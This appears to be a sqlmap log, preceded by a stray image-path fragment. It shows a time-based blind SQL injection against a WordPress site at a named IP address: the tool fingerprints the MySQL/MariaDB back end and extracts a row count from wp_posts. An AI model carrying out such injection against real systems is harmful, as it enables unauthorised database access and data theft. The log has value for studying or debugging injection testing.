 {"requests":[]}}]}
---
[19:49:42] [INFO] testing MySQL
[19:49:42] [INFO] confirming MySQL
[19:49:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.65, PHP 8.3.36
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:49:42] [INFO] fetching SQL SELECT statement query output: 'SELECT COUNT(*) FROM wp_posts WHERE post_type=0x6f656d626
5645f6361636865'
[19:49:42] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[19:49:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
3
SELECT COUNT(*) FROM wp_posts WHERE post_type=0x6f656d6265645f6361636865: '3'
[19:50:05] [INFO] fetched data logged to text files under 'C:\Users\32628\AppData\Local\sqlmap\output\110.42.47.164'
[19:50:05] [WARNING] your sqlmap version is outdated
[*] ending @ 19:50:05 /2026-11-19/